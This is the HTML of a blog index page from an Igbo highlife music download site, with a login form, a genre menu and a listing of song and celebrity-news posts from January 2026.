                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">        <a class="td-main-logo" href="https://highlifeng.com/">
            <img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2026/01/highlifeng_igbo-1-300x90.png" src="https://highlifeng.com/wp-content/uploads/2026/01/highlifeng_igbo-1-300x90.png" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="300" height="90"/>
            <span class="td-visual-hidden">HighlifeNg</span>
        </a>
    </h1>            </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div id="player">
    <audio controls autoplay hidden>
     <source src="https://highlifeng.com/wp-content/uploads/2021/12/y2matecom-We-Wish-You-a-Merry-Ch-mp3cut.n55555et_.mp3" type="audio/mpeg">
                unsupported !! 
    </audio>
</div>

<a href="https://highlifeng.com/contact-us/"><img src="https://highlifeng.com/wp-content/uploads/2023/11/highlifeng_728-90-2.gif"/></a>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://highlifeng.com/">
			<img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2026/01/highlifeng_igbo-1-300x90.png" src="https://highlifeng.com/wp-content/uploads/2026/01/highlifeng_igbo-1-300x90.png" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://highlifeng.com/">
			<img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2026/01/highlifeng_igbo-1-300x90.png" src="https://highlifeng.com/wp-content/uploads/2026/01/highlifeng_igbo-1-300x90.png" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://highlifeng.com/download-igbo-highlife-music/">Highlife</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://highlifeng.com/download-igbo-ogene-music/">Ogene</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://highlifeng.com/igbo-highlife-dj-mix/">Mixtapes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://highlifeng.com/download-igbo-love-songs/">Romantic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://highlifeng.com/download-igbo-highlife-instrumentals/">Instrumental</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://highlifeng.com/entertainments/">Entertainments</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://highlifeng.com/live-music-performances/">Performances</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55557"><a href="https://highlifeng.com/igbo-hip-hop-songs/">Igbo Hip Hop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2178"><a href="/igbo-gospel-songs/">Gospel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-54960"><a href="https://highlifeng.com/download-ghana-highlife-music/">Ghana</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54961"><a href="/download-igbo-catholic-songs/">Catholic</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73284"><a href="https://highlifeng.com/yoruba/">Yoruba</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73285"><a href="https://hausamp3songs.com/">Hausa Music</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-28"><a href="https://highlifeng.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-690"><a href="https://highlifeng.com/dmca/">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4085"><a href="https://highlifeng.com/promote-music/">Promote Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36538"><a href="https://wikilifeng.com/">Bio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-46830"><a href="https://l.instagram.com/?u=https%3A%2F%2Fhighlifeng.com%2F&#038;e=ATOsaDMEAxWFIKgduClW76AAR77WE81TwjiTs1-osdqSZvuvfZPWDygmEC7DU692-slf0UydN8n3Y22B&#038;s=1">Instagram</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://highlifeng.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-blog-index ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://highlifeng.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Blog</span></div>        </div>
        <div class="td-pb-row" style="background-color:#fff;padding-top: 20px;">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/sinach-ft-sunmisola-agbebi-enough-for-me/"  rel="bookmark" class="td-image-wrap " title="Sinach Ft. Sunmisola Agbebi – Enough For Me" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1668.jpeg?resize=324%2C160&ssl=1"   alt="" title="Sinach Ft. Sunmisola Agbebi – Enough For Me" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sinach-ft-sunmisola-agbebi-enough-for-me/"  rel="bookmark" title="Sinach Ft. Sunmisola Agbebi – Enough For Me">Sinach Ft. Sunmisola Agbebi – Enough For Me</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T08:47:02+01:00" >January 23, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/sinach-ft-sunmisola-agbebi-enough-for-me/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/priesst-ft-victony-shoday-akonuche-remix/"  rel="bookmark" class="td-image-wrap " title="Priesst Ft. Victony &amp; Shoday  – Akonuche (Remix)" ><img width="320" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1664.jpeg?resize=320%2C160&ssl=1"   alt="" title="Priesst Ft. Victony &amp; Shoday  – Akonuche (Remix)" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/priesst-ft-victony-shoday-akonuche-remix/"  rel="bookmark" title="Priesst Ft. Victony &amp; Shoday  – Akonuche (Remix)">Priesst Ft. Victony &amp; Shoday  – Akonuche (Remix)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T07:06:06+01:00" >January 23, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/priesst-ft-victony-shoday-akonuche-remix/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/boy-spyce-igboro/"  rel="bookmark" class="td-image-wrap " title="Boy Spyce – Igboro" ><img width="320" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1661.jpeg?resize=320%2C160&ssl=1"   alt="" title="Boy Spyce – Igboro" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/boy-spyce-igboro/"  rel="bookmark" title="Boy Spyce – Igboro">Boy Spyce – Igboro</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T06:47:51+01:00" >January 23, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/boy-spyce-igboro/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/rudeboy-beauty-modara/"  rel="bookmark" class="td-image-wrap " title="Rudeboy – Beauty Modara" ><img width="320" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1660.jpeg?resize=320%2C160&ssl=1"   alt="" title="Rudeboy – Beauty Modara" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/rudeboy-beauty-modara/"  rel="bookmark" title="Rudeboy – Beauty Modara">Rudeboy – Beauty Modara</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T06:41:25+01:00" >January 23, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/rudeboy-beauty-modara/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/ojadiliigbo-ft-mobility-ifeoma/"  rel="bookmark" class="td-image-wrap " title="Ojadiligbo Ft. Mobility – Ifeoma" ><img width="270" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1649.jpeg?resize=270%2C160&ssl=1"   alt="" title="Ojadiligbo Ft. Mobility – Ifeoma" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/ojadiliigbo-ft-mobility-ifeoma/"  rel="bookmark" title="Ojadiligbo Ft. Mobility – Ifeoma">Ojadiligbo Ft. Mobility – Ifeoma</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T09:25:34+01:00" >January 22, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/ojadiliigbo-ft-mobility-ifeoma/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/ojadiligbo-ukwala-agu/"  rel="bookmark" class="td-image-wrap " title="Ojadiligbo – Ukwala Agu" ><img width="272" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1648.jpeg?resize=272%2C160&ssl=1"   alt="" title="Ojadiligbo – Ukwala Agu" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/ojadiligbo-ukwala-agu/"  rel="bookmark" title="Ojadiligbo – Ukwala Agu">Ojadiligbo – Ukwala Agu</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T09:20:32+01:00" >January 22, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/ojadiligbo-ukwala-agu/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/ojadiligbo-mmegbu/"  rel="bookmark" class="td-image-wrap " title="Ojadiligbo – Mmegbu" ><img width="271" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1644.jpeg?resize=271%2C160&ssl=1"   alt="" title="Ojadiligbo – Mmegbu" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/ojadiligbo-mmegbu/"  rel="bookmark" title="Ojadiligbo – Mmegbu">Ojadiligbo – Mmegbu</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T08:52:19+01:00" >January 22, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/ojadiligbo-mmegbu/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/chella-ft-young-clique-meticulous/"  rel="bookmark" class="td-image-wrap " title="Chella Ft. Young Clique – Meticulous" ><img width="320" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1638.jpeg?resize=320%2C160&ssl=1"   alt="" title="Chella Ft. Young Clique – Meticulous" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/chella-ft-young-clique-meticulous/"  rel="bookmark" title="Chella Ft. Young Clique – Meticulous">Chella Ft. Young Clique – Meticulous</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T18:08:21+01:00" >January 21, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/chella-ft-young-clique-meticulous/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/solidstar-2010/"  rel="bookmark" class="td-image-wrap " title="Solidstar – 2010" ><img width="320" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1637.jpeg?resize=320%2C160&ssl=1"   alt="" title="Solidstar – 2010" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/solidstar-2010/"  rel="bookmark" title="Solidstar – 2010">Solidstar – 2010</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:58:15+01:00" >January 21, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/solidstar-2010/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-special-12dg-2026-ministration/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – Special 12DG 2026 Ministration" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1592.jpeg?resize=324%2C160&ssl=1"   alt="" title="Sis. Chinyere Udoma – Special 12DG 2026 Ministration" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-special-12dg-2026-ministration/"  rel="bookmark" title="Sis. Chinyere Udoma – Special 12DG 2026 Ministration">Sis. Chinyere Udoma – Special 12DG 2026 Ministration</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:05:47+01:00" >January 21, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/sis-chinyere-udoma-special-12dg-2026-ministration/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/i-big-pass-your-papa-wizkid-breaks-silence-on-seun-kuti/"  rel="bookmark" class="td-image-wrap " title="“I Big Pass Your Papa” — Wizkid Breaks Silence on Seun Kuti" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1589.jpeg?resize=324%2C160&ssl=1"   alt="" title="“I Big Pass Your Papa” — Wizkid Breaks Silence on Seun Kuti" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/i-big-pass-your-papa-wizkid-breaks-silence-on-seun-kuti/"  rel="bookmark" title="“I Big Pass Your Papa” — Wizkid Breaks Silence on Seun Kuti">“I Big Pass Your Papa” — Wizkid Breaks Silence on Seun...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T23:13:47+01:00" >January 20, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/i-big-pass-your-papa-wizkid-breaks-silence-on-seun-kuti/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/man-wey-sabi-cook-and-wash-clothes-na-red-flag-lady-sparks-heated-relationship-debate-online/"  rel="bookmark" class="td-image-wrap " title="“Man Wey Sabi Cook and Wash Clothes Na Red Flag” — Lady Sparks Heated Relationship Debate Online" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1587-scaled.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1587-scaled.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1587-scaled.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1587-scaled.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1587-scaled.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="“Man Wey Sabi Cook and Wash Clothes Na Red Flag” — Lady Sparks Heated Relationship Debate Online" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/man-wey-sabi-cook-and-wash-clothes-na-red-flag-lady-sparks-heated-relationship-debate-online/"  rel="bookmark" title="“Man Wey Sabi Cook and Wash Clothes Na Red Flag” — Lady Sparks Heated Relationship Debate Online">“Man Wey Sabi Cook and Wash Clothes Na Red Flag” —...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T23:05:20+01:00" >January 20, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/man-wey-sabi-cook-and-wash-clothes-na-red-flag-lady-sparks-heated-relationship-debate-online/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – IHE DI GI MMA" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=324%2C160&ssl=1"   alt="" title="Sis. Chinyere Udoma – IHE DI GI MMA" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/"  rel="bookmark" title="Sis. Chinyere Udoma – IHE DI GI MMA">Sis. Chinyere Udoma – IHE DI GI MMA</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:52:07+01:00" >January 20, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/success-chichi-ft-evang-amarachi-joy-adazion-ij-only-you/"  rel="bookmark" class="td-image-wrap " title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=324%2C160&ssl=1"   alt="" title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/success-chichi-ft-evang-amarachi-joy-adazion-ij-only-you/"  rel="bookmark" title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You">Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:39:51+01:00" >January 20, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/success-chichi-ft-evang-amarachi-joy-adazion-ij-only-you/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/burna-boy-for-everybody/"  rel="bookmark" class="td-image-wrap " title="Burna Boy – For Everybody" ><img width="320" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1490.jpeg?resize=320%2C160&ssl=1"   alt="" title="Burna Boy – For Everybody" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/burna-boy-for-everybody/"  rel="bookmark" title="Burna Boy – For Everybody">Burna Boy – For Everybody</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:28:12+01:00" >January 17, 2026</time></span>                <span class="td-module-comments"><a href="https://highlifeng.com/burna-boy-for-everybody/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://highlifeng.com/it-took-me-over-seven-years-to-earn-my-first-%e2%82%a61-million-nollywood-actor-eso-dike-opens-up-on-his-journey/"  rel="bookmark" class="td-image-wrap " title="“It Took Me Over Seven Years to Earn My First ₦1 Million” – Nollywood Actor Eso Dike Opens Up on His Journey" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1431-scaled.jpeg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="“It Took Me Over Seven Years to Earn My First ₦1 Million” – Nollywood Actor Eso Dike Opens Up on His Journey" /></a></div>                            </div>
